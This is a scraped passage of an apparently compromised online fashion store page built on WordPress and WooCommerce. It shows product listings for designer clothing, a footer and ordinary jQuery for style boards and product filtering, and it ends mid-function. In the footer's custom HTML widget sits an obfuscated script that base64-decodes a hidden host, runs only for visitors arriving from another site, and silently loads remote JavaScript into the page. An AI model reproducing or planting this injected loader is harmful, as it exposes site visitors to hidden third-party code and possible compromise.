					<li class="post-39120 product type-product status-publish has-post-thumbnail product_cat-brands-men product_cat-brands product_cat-clothing product_cat-featured product_cat-men product_cat-new-arrivals product_cat-rrr-123 product_cat-rrr-123-brands-men product_cat-sweatshirt product_cat-t-shirts product_tag-blue product_tag-button product_tag-casual product_tag-light-blue product_tag-men product_tag-rrr123 product_tag-sweatshirt product_tag-sweatshirts product_tag-t-shirt product_tag-t-shirts product_tag-tshirt product_tag-tshirts product_tag-winter pa_clothing-size-1358 pa_color-light-blue dc_vendor_shop-mrktdeux first instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/rrr123-i-still-pray-button-up/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		RRR-123	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/10/RRR123-I-STILL-PRAY-BUTTON-UP-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">RRR123 I Still Pray Button Up</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>689.00</bdi></span></span>
</a><a href="https://shop-mrkt.com/collections/rrr-123/products/rrr123-i-still-pray-button-up-blue-multi" data-quantity="1" class="button product_type_external" data-product_id="39120" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39120" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/rrr123-i-still-pray-button-up/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/rrr123-i-still-pray-button-up/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/rrr123-i-still-pray-button-up/&amp;text=RRR123 I Still Pray Button Up" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=RRR123 I Still Pray Button Up - https://splyxp.com/product/rrr123-i-still-pray-button-up/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=RRR123 I Still Pray Button Up&amp;body=RRR123 I Still Pray Button Up - https://splyxp.com/product/rrr123-i-still-pray-button-up/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-39048 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-jeans product_cat-new-arrivals product_cat-vetements-men product_cat-vetements product_tag-baggy product_tag-blue product_tag-casual product_tag-jeans product_tag-light-blue product_tag-men product_tag-party product_tag-print pa_clothing-size-1210 pa_clothing-size-1271 pa_clothing-size-1211 pa_color-light-blue dc_vendor_shop-mrktdeux  instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/vetements-flame-print-baggy-jeans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Vetements	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-FLAME-PRINT-BAGGY-JEANS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-FLAME-PRINT-BAGGY-JEANS-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-FLAME-PRINT-BAGGY-JEANS-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-FLAME-PRINT-BAGGY-JEANS-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-FLAME-PRINT-BAGGY-JEANS-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-FLAME-PRINT-BAGGY-JEANS-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/09/VETEMENTS-FLAME-PRINT-BAGGY-JEANS-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Vetements Flame Print Baggy Jeans</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,100.00</bdi></span></span>
</a><a href="https://shop-mrkt.com/collections/vetements-1/products/vetements-flame-print-baggy-jeans" data-quantity="1" class="button product_type_external" data-product_id="39048" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39048" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/vetements-flame-print-baggy-jeans/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/vetements-flame-print-baggy-jeans/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/vetements-flame-print-baggy-jeans/&amp;text=Vetements Flame Print Baggy Jeans" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Vetements Flame Print Baggy Jeans - https://splyxp.com/product/vetements-flame-print-baggy-jeans/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Vetements Flame Print Baggy Jeans&amp;body=Vetements Flame Print Baggy Jeans - https://splyxp.com/product/vetements-flame-print-baggy-jeans/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
			</ul>

			</div></div>
		
	</div></main></div>
	</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
